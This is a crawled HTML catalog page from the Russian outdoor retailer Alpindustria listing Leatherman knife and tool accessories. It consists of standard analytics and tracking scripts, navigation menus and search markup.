

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html
body_size: 36015
content:
<!DOCTYPE html>
<html lang="ru" class="page _catalog">

<head>
	<meta charset="utf-8" />
	<title>Аксессуары для туристических ножей и инструментов | инструмент Leatherman ножи лезерман складные лазерман | Бренды | АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Leatherman - это не просто складные ножи, это карманные инструменты! Сейчас в мире ежегодно продается несколько миллионов инструментов Leatherman. Большой выбор аксессуаров для туристических ножей и инструментов от ведущих мировых брендов. Скидки до 30% для постоянных клиентов.">
<meta name="Keywords" content="инструмент Leatherman ножи лезерман складные лазерман">
<meta property="og:title" content="Leatherman. Аксессуары для ножей и инструментов" />
<meta property="og:image" content="https://alpindustria.ru/i/manuf_logo/leatherman_xs_1750438827.jpg" />
<meta property="og:url" content="https://alpindustria.ru/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="website" />
<link rel="canonical" href="https://alpindustria.ru/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html"/>	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 304306914;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'category',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
mindbox("async", {
	operation: "ViewCategory",
		data: {
		viewProductCategory: {
			productCategory: {
				ids: {
					alpindustriaRU: "c577_152"
				}
			}
		}
	}
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1768828608447" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Феърфилд</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<section class="page__hero hero-catalog _subcategory" data-parallax>
	<div class="hero-catalog__bg-img-wrapper">
		<picture class="picture hero-catalog__bg-img _hero" style="display:none;">
			<source media="(max-width: 375px)" srcset="/img/catalog/root-xs.jpg, /img/catalog/2x/root-xs.jpg 2x">
			<source media="(max-width: 768px)" srcset="/img/catalog/root-sm.jpg, /img/catalog/2x/root-sm.jpg 2x">
			<source media="(max-width: 1024px)" srcset="/img/catalog/root-md.jpg, /img/catalog/2x/root-md.jpg 2x">
			<source media="(max-width: 1440px)" srcset="/img/catalog/root-lg.jpg, /img/catalog/2x/root-lg.jpg 2x">
			<img src="/img/catalog/root.jpg" srcset="/img/catalog/2x/root.jpg 2x" width="1728" height="720" alt="" aria-hidden="true">
		</picture>
		<picture class="picture hero-catalog__bg-img _equipment" style="display:block;">
						<source media="(max-width: 375px)" srcset="/i/manuf_logo/leatherman_xs_1750438827.jpg, /i/manuf_logo/2x/leatherman_xs_1750438827.jpg 2x">
						<source media="(max-width: 768px)" srcset="/i/manuf_logo/leatherman_sm_1750438827.jpg, /i/manuf_logo/2x/leatherman_sm_1750438827.jpg 2x">
						<source media="(max-width: 1024px)" srcset="/i/manuf_logo/leatherman_md_1750438828.jpg, /i/manuf_logo/2x/leatherman_md_1750438828.jpg 2x">
						<source media="(max-width: 1440px)" srcset="/i/manuf_logo/leatherman_lg_1750438828.jpg, /i/manuf_logo/2x/leatherman_lg_1750438828.jpg 2x">
						<img src="/i/manuf_logo/leatherman_big_1750438828.jpg" srcset="/i/manuf_logo/2x/leatherman_big_1750438828.jpg 2x" width="1728" height="720" alt="" aria-hidden="true" loading="lazy">
					</picture>
			</div>
	<div class="hero-catalog__container container">

		<h1 class="hero-catalog__title ttu tac" itemscope itemtype="https://schema.org/BreadcrumbList">
			<span class="hero-catalog__title-root h7">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/brands/" itemprop="item"><span itemprop="name">Бренды</span></a><meta itemprop="position" content="1" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/brands/leatherman.html" itemprop="item"><span itemprop="name">Leatherman</span></a><meta itemprop="position" content="2" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/brands/leatherman.turisticheskoe-snaryajenie.html" itemprop="item"><span itemprop="name">Туристическое снаряжение</span></a><meta itemprop="position" content="3" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.html" itemprop="item"><span itemprop="name">Ножи и инструменты</span></a><meta itemprop="position" content="4" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
							</span>
			<span class="hero-catalog__title-category h4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Аксессуары для ножей и инструментов</span>
				<meta itemprop="position" content="5" />
			</span>
		</h1>
		<div style="padding-top: 1rem;padding-bottom: 1rem;">
		<div class="catalog_menu_out quick-filter__item" data-drag-scroll data-catalog-menu>
			<div class="catalog_menu_in">
								<a href="/brands/leatherman.turisticheskoe-snaryajenie.html" class="quick-filter__button _back button _tail" aria-label="Назад">
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-left"></use>
					</svg>
				</a>
								<ul class="quick-filter__subcategories" data-catalog-opened>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.html" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Все ножи и инструменты</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.nozhi.html" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Ножи</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.instrumenty-i-multituly.html" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Инструменты и мультитулы</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html" class="quick-filter__button _quick-filter button _active _tail">
							<span class="button__text">Аксессуары для ножей и инструментов</span>
						</a>
					</li>
									</ul>
			</div>
		</div>
		</div>
		
			</div>
</section>
<div class="page__filters filters">
	<div class="filters__container container">
		<div class="filters__left">
			<button class="filters__button _filter ttu" type="button" aria-labelledby="filter-button-label" data-filters-toggle>
				<span id="filter-button-label">Фильтры</span>
